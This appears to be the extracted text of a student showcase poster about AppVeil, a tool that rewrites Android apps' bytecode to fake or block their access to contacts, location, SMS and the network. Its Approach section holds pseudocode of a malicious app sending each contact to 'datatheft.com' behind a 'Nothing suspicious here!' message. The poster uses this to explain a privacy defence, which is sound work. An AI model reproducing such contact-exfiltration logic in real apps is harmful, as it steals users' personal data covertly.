 AppVeil: Controlling Android App Permissions
Joseph Berringer, Iordanis Fostiropoulos
Faculty Advisor: Dr. Richard Ford, Dept of Computer Science, Florida Institute of Technology
Motivation
Permissions in Android apps can
be a mess. Do you ever see
prompts like these when you
want to install something? For
many free apps and services, the
user is the product. Do you want
to give away your personal
information, friends’ numbers,
exact location, photos, and texts
to whoever made that app? If
not, you couldn’t use that app at
all. AppVeil can help.
Facebook
needs access to
Identity
Calendar
Contacts
Location
SMS
Phone
Photos/Media/Files
Camera
Microphone
Google play
ACCEPT
Brightest Flashlight Free ®
needs access to
Location
Uses the device's location
Photos/Media/Files
Uses one or more of: files on the device
such as images, videos, or audio, the
device's external storage
Camera
Wi-Fi connection information
Device ID & call information
Google play
ACCEPT
Overview
Our project lets you take any
Android app and change the way
it can access sensitive
information and features on your
device. You can block these
features, making the target app
obtain false information like “your
contacts list is empty” or “you are
not connected to the Internet”.
You can also record how the app
tries to access these features
while it runs.
07:01
Patch Options
Permission Log Block
Location and GPS
Internet
Read Contacts
Record Audio
Send SMS
NEXT
Approach
We patch the user’s Android app
to modify its system calls,
redirecting them from Android
functions to our own. To do this,
we manipulate the Dalvik
Executable Files in each app to
insert new code and to alter the
target of the relevant INVOKE
instructions. We can do this
without any app’s source code.
TargetApp
readContacts()
connectTo("datatheft.com")
for each contact:
send(contact)
showMessage("Nothing suspicious here!")
AppVeil
TargetApp (Patched)
readContacts()
connectTo("datatheft.com")
for each contact:
send(contact)
showMessage("Nothing suspicious here!")
Internet
System
Contacts: 2
1. Mary Sue
phone: (321) 555-1337
email: msue2015@example.com
2. Gary Stu
phone: (321) 555-1234
email: garywashere@example.net
Network Status:
Connected to Wi-Fi
UI Framework
Dummy System Calls
Contacts: 0
Network Status:
Not connected
00000000 64 65 78 0a 30 33 35 00 28 1b 80 47 a0 12 3f 5a |dex.035.(..G..?Z|
00000010 8b e7 f4 c0 78 bd 7a d4 2a 87 20 96 52 b2 07 0e |....x.z.*. .R...|
00000020 ec 94 61 00 70 00 00 00 78 56 34 12 00 00 00 00 |..a.p...xV4.....|
00000030 00 00 00 00 00 17 0f 00 ff ba 00 00 70 00 00 00 |............p...|
00000040 77 19 00 00 6c ec 02 00 34 23 00 00 48 52 03 00 |w...l...4#..HR..|
00000050 fd 47 00 00 b8 f8 04 00 78 a7 00 00 a0 38 07 00 |.G......x....8..|
00000060 15 15 00 00 60 74 0c 00 ec 7d 52 00 00 17 0f 00 |....`t...}R.....|
00000070 70 ca 40 00 72 ca 40 00 76 ca 40 00 b3 df 40 00 |p.@.r.@.v.@...@.|
00000080 c1 df 40 00 c6 df 40 00 cc df 40 00 d2 df 40 00 |..@...@...@...@.|
00000090 14 9b 41 00 23 9b 41 00 6f 9b 41 00 7f 9b 41 00 |..A.#.A.o.A...A.|
000000a0 85 9b 41 00 93 9b 41 00 fc 9e 41 00 bf a0 41 00 |..A...A...A...A.|
NORTHROP GRUMMAN
FLORIDA INSTITUTE OF TECHNOLOGY
1958
Engineering & Science
Student Design Showcase
at Florida Institute of Technology